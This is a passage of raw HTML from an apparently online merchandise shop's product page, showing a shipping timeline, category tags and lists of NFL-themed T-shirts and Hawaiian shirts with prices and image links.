			</div>
			<p class="date">Jan 28 - Jan 30</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 06 - Feb 13</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 06 - Feb 13">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-YMZ4RWW7</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a>, <a href="https://musicdope90s.com/collection/breast-cancer/" rel="tag">Breast Cancer</a>, <a href="https://musicdope90s.com/collection/christmas-day/" rel="tag">Christmas Day</a>, <a href="https://musicdope90s.com/collection/ncaa/" rel="tag">NCAA</a></span>
	<span class="tagged_as">Tags: <a href="https://musicdope90s.com/n/breast-cancer/" rel="tag">Breast Cancer</a>, <a href="https://musicdope90s.com/n/nfl/" rel="tag">NFL</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Washington Commanders Deaf Awareness Asl Sign Language Care Understand Love T Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-deaf-awareness-asl-sign-language-care-understand-love-t-shirt9175.jpg 1010w" sizes="(max-width: 100px) 100vw, 100px" title="Washington Commanders Deaf Awareness Asl Sign Language Care Understand Love T Shirt" />		<span class="product-title">Washington Commanders Deaf Awareness Asl Sign Language Care Understand Love T Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/washington-commanders-bartender-cocktail-mixology-tshirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Washington Commanders Bartender Cocktail Mixology Tshirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/washington-commanders-bartender-cocktail-mixology-tshirt9511.jpg 1010w" sizes="(max-width: 100px) 100vw, 100px" title="Washington Commanders Bartender Cocktail Mixology Tshirt" />		<span class="product-title">Washington Commanders Bartender Cocktail Mixology Tshirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/this-bartender-loves-the-buffalo-bills-cocktail-tshirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/this-bartender-loves-the-buffalo-bills-cocktail-tshirt3508-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="This Bartender Loves The Buffalo Bills Cocktail Tshirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/this-bartender-loves-the-buffalo-bills-cocktail-tshirt3508-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/this-bartender-loves-the-buffalo-bills-cocktail-tshirt3508-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/this-bartender-loves-the-buffalo-bills-cocktail-tshirt3508-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/this-bartender-loves-the-buffalo-bills-cocktail-tshirt3508.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" title="This Bartender Loves The Buffalo Bills Cocktail Tshirt" />		<span class="product-title">This Bartender Loves The Buffalo Bills Cocktail Tshirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/seattle-seahawks-official-nfl-proud-u-s-veteran-3d-shirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Seattle Seahawks Official NFL Proud U.S. Veteran 3D Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/seattle-seahawks-official-nfl-proud-us-veteran-3d-shirt5742.jpg 1010w" sizes="(max-width: 100px) 100vw, 100px" title="Seattle Seahawks Official NFL Proud U.S. Veteran 3D Shirt" />		<span class="product-title">Seattle Seahawks Official NFL Proud U.S. Veteran 3D Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="San Francisco 49ers Premium NFL Elvis Presley Fan 3D Shirt NY" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/san-francisco-49ers-premium-nfl-elvis-presley-fan-3d-shirt-ny4706.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="San Francisco 49ers Premium NFL Elvis Presley Fan 3D Shirt NY" />		<span class="product-title">San Francisco 49ers Premium NFL Elvis Presley Fan 3D Shirt NY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-69678 status-publish instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=NFL%20San%20Francisco%2049Ers%20Hawaiian%20Shirt%20Best%20Gift%20For%20Football%20Fans&#038;url=https://musicdope90s.com/products/nfl-san-francisco-49ers-hawaiian-shirt-best-gift-for-football-fans/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/nfl-san-francisco-49ers-hawaiian-shirt-best-gift-for-football-fans/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NFL San Francisco 49Ers Hawaiian Shirt Best Gift For Football Fans" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/NFL-San-Francisco-49Ers-Hawaiian-Shirt-Best-Gift-For-Football-Fans.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="NFL San Francisco 49Ers Hawaiian Shirt Best Gift For Football Fans" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/nfl-san-francisco-49ers-hawaiian-shirt-best-gift-for-football-fans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NFL San Francisco 49Ers Hawaiian Shirt Best Gift For Football Fans</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69702 status-publish instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049Ers%20NFL%20Baby%20Yoda%20Hawaiian%202023&#038;url=https://musicdope90s.com/products/san-francisco-49ers-nfl-baby-yoda-hawaiian-2023/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-nfl-baby-yoda-hawaiian-2023/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49Ers NFL Baby Yoda Hawaiian 2023" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-NFL-Baby-Yoda-Hawaiian-2023.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49Ers NFL Baby Yoda Hawaiian 2023" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-nfl-baby-yoda-hawaiian-2023/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49Ers NFL Baby Yoda Hawaiian 2023</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69720 status-publish last instock product_cat-apparels product_cat-dallas-cowboys-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-dallas-cowboys product_tag-nfl has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Dallas%20Cowboys%20Aloha%20Island%20Unisex%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/dallas-cowboys-aloha-island-unisex-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt.png"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/dallas-cowboys-aloha-island-unisex-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dallas Cowboys Aloha Island Unisex Hawaiian Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-300x300.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-150x150.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-768x768.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-600x600.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-100x100.png 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt-64x64.png 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Dallas-Cowboys-Aloha-Island-Unisex-Hawaiian-Shirt.png 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Dallas Cowboys Aloha Island Unisex Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/dallas-cowboys-aloha-island-unisex-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dallas Cowboys Aloha Island Unisex Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69700 status-publish first instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049Ers%20Limited%20Edition%20Hawaiian%20Shirt%20Trendy%20Aloha%20Design%20Ver%207&#038;url=https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-7/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-7/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 7" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 7" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 7</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69714 status-publish instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049ers%20Short%20Sleeve%20Button%20Up%20Tropical%20Hawaiian%20Shirt%20VER015&#038;url=https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver015/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver015/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER015" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015-64x64.jpg 